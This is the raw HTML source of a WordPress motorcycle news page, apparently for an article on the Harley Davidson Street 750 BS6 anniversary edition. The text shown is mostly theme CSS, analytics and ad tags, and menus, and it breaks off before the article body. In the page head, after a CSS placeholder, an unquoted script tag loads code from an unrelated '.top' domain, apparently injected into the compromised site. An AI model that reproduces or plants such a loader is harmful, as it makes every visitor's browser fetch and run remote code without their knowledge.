var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d13030";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3a0c2512e1";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#1b1b1b;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #d13030;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #d13030;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #d13030 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #d13030;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #d13030 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #d13030;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #d13030 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #1b1b1b;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #190a05 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #1c0b06;
    }

    
    .td-header-main-menu {
        background-color: #1b1b1b;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1b1b1b;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #272727;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:18px;
	
    }
</style>

<meta name="google-site-verification" content="atFN8ZlyNARPg0L0-Go9olNtMsv62wP7vw2iVgagEu8" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70991098-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70991098-1');
</script>

<script data-ad-client="ca-pub-5436247988259094" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.motorcyclediaries.in/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.motorcyclediaries.in/bike-news/",
                    "name": "NEWS"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.motorcyclediaries.in/bike-news/harley-bikes/",
                    "name": "Harley-Davidson India"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.motorcyclediaries.in/bike-news/harley-davidson-street-750-bs6/",
                    "name": "Harley Davidson Street 750 BS6 10th anniversary edition launched for Rs 5.47..."                                
                }
            }    
        ]
    }
</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-10440 single-format-standard harley-davidson-street-750-bs6 global-block-template-1 backgroundcomio single_template_3 wpb-js-composer js-comp-ver-6.8.0 vc_non_responsive aa-prefix-motor- td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li id="menu-item-8175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li id="menu-item-7215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                January 16, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data"  data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"width="270" height="90"/>
		<span class="td-visual-hidden">Motorcyclediaries</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world" />
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p tdi_1 td_block_template_1"><div id="motor-slider-2631" class="custom-slider motor-slider-577757507 motor-slider"><ul><li><div data-advadstrackid="8728" data-advadstrackbid="1" class="motor-target" id="motor-1109748346"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-1.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8727" data-advadstrackbid="1" class="motor-target" id="motor-1964130134"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-2.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8726" data-advadstrackbid="1" class="motor-target" id="motor-68321913"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-3.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8725" data-advadstrackbid="1" class="motor-target" id="motor-1775609194"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-4.jpg" alt=""  width="728" height="90"   /></a></div></li></ul></div><script>jQuery(function() {var $motorslider577757507 = jQuery( ".motor-slider-577757507" );$motorslider577757507.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$motorslider577757507.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider577757507.on("mouseover", function(){$motorslider577757507.unslider("stop");}).on("mouseout", function() {$motorslider577757507.unslider("start");});});</script></div>

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-10440" class="post-10440 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-harley-bikes category-bike-news tag-harley-davidson-street-750 tag-harley-davidson" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.motorcyclediaries.in/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in NEWS" class="entry-crumb" href="https://www.motorcyclediaries.in/bike-news/">NEWS</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Harley-Davidson India" class="entry-crumb" href="https://www.motorcyclediaries.in/bike-news/harley-bikes/">Harley-Davidson India</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Harley Davidson Street 750 BS6 10th anniversary edition launched for Rs 5.47...</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://www.motorcyclediaries.in/bike-news/">NEWS</a></li><li class="entry-category"><a  href="https://www.motorcyclediaries.in/bike-news/harley-bikes/">Harley-Davidson India</a></li></ul>
                        <header>
                            <h1 class="entry-title">Harley Davidson Street 750 BS6 10th anniversary edition launched for Rs 5.47 lakh</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.motorcyclediaries.in/author/akash/">Akash Vashisth</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-27T16:37:53+05:30" >August 27, 2019</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
